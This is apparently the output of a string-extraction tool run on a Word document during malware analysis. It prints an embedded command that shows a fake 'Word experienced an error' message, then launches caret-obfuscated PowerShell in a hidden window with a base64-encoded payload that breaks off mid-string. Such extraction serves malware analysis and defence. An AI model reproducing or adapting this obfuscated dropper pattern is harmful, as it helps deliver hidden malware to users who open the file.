 Strings
Encoding
Single byte
Minimum length
258
Match
All printable ch…
Display total
Sort
Unique
STEP
BAKE!
Auto Bake
File icon
Size: 60,416 bytes
Type: application/msword
Output
time: 21ms
length: 19026
lines: 38
c[_]m[_]d[_] [_]c[_]m[_]d[_] [_]c[_]m[_]d[_] [_]c[_]m[_]d[_] [_]/[_]c[_] [_]m[_]s[_]g[_]
[_]%[_]u[_]s[_]e[_]r[_]n[_]a[_]m[_]e[_]%[_] [_]/[_]v[_] [_]W[_]o[_]r[_]d[_]
[_]e[_]x[_]p[_]e[_]r[_]i[_]e[_]n[_]c[_]e[_]d[_] [_]a[_]n[_] [_]e[_]r[_]r[_]o[_]r[_]
[_]t[_]r[_]y[_]i[_]n[_]g[_] [_]t[_]o[_] [_]o[_]p[_]e[_]n[_] [_]t[_]h[_]e[_]
[_]f[_]i[_]l[_]e[_].[_] [_]&[_]
[_]P[_]^[_]O[_]w[_]^[_]e[_]r[_]^[_]s[_]h[_]e[_]^[_]L[_]^[_]L[_] [_]-[_]w[_]
[_]h[_]i[_]d[_]d[_]e[_]n[_] [_]-[_]E[_]N[_]C[_]O[_]D[_] [_] [_]U[_]w[_]
B[_]F[_]A[_]F[_]Q[_]A[_]L[_]Q[_]B[_]W[_]A[_]G[_]E[_]A[_]c[_]g[_]B[_]J[_]A[_]E[_]E[_]A[_]Q[
_]g[_]B[_]s[_]A[_]G[_]U[_]A[_]I[_]A[_]A[_]g[_]A[_]D[_]g[_]A[_]a[_]Q[_]B[_]o[_]A[_]D[_]U[_]
A[_]N[_]g[_]A[_]3[_]A[_]C[_]A[_]A[_]I[_]A[_]A[_]o[_]A[_]C[_]A[_]A[_]I[_]A[_]B[_]b[_]A[_]H[
_]Q[_]A[_]W[_]Q[_]B[_]w[_]A[_]G[_]U[_]A[_]X[_]Q[_]A[_]o[_]A[_]C[_]I[_]A[_]e[_]w[_]A[_]z[_]
A[_]H[_]0[_]A[_]e[_]w[_]A[_]w[_]A[_]H[_]0[_]A[_]e[_]w[_]A[_]0[_]A[_]H[_]0[_]A[_]e[_]w[_]A[
_]y[_]A[_]H[_]0[_]A[_]e[_]w[_]A[_]x[_]A[_]H[_]0[_]
A[_]I[_]g[_]A[_]t[_]A[_]G[_]Y[_]A[_]J[_]w[_]B[_]Z[_]A[_]H[_]M[_]A[_]V[_]A[_]A[_]n[_]A[_]C[
_]w[_]A[_]J[_]w[_]B[_]S[_]A[_]G[_]U[_]A[_]Y[_]w[_]B[_]U[_]A[_]E[_]8[_]A[_]U[_]g[_]B[_]5[_]
A[_]C[_]c[_]A[_]L[_]A[_]A[_]n[_]A[_]E[_]0[_]A[_]L[_]g[_]B[_]p[_]A[_]E[_]8[_]A[_]L[_]g[_]B[
_]E[_]A[_]E[_]k[_]A[_]J[_]w[_]A[_]s[_]A[_]C[_]c[_]A[_]c[_]w[_]A[_]n[_]A[_]C[_]w[_]A[_]J[_]
w[_]B[_]l[_]A[_]C[_]c[_]A[_]K[_]Q[_]A[_]p[_]A[_]D[_]s[_]A[_]I[_]A[_]A[_]g[_]A[_]C[_]A[_]A[
_]U[_]w[_]B[_]F[_]A[_]F[_]Q[_]A[_]L[_]Q[_]B[_]J[_]
A[_]H[_]Q[_]A[_]Z[_]Q[_]B[_]t[_]A[_]C[_]A[_]A[_]K[_]A[_]A[_]i[_]A[_]H[_]Y[_]A[_]Q[_]Q[_]A[